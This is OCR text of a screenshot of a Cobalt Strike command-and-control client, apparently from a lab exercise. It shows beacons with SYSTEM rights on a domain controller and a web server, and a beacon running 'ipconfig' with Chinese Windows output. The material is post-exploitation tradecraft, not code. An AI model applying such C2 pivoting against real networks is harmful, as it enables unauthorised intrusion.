 LionPro 0.2.0 - Cobalt Strike (20230928)
Cobalt Strike View Attacks Reporting Help OLa-Tools
external internal listener user computer
10.10.10.80 10.10.10.10 CShongri2 SYSTEM * DC
192.168.111.80 10.10.10.80 CShongri2 Administrator * WEB
192.168.111.80 10.10.10.80 CShongri2 SYSTEM * WEB
Event Log X Beacon 10.10.10.80@2640 X Listeners X Beacon 10.10.10.10@2740 X
[+] established link to parent beacon: 10.10.10.80
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cbc:370a:aee7:7d03%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.2
隧道适配器 isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :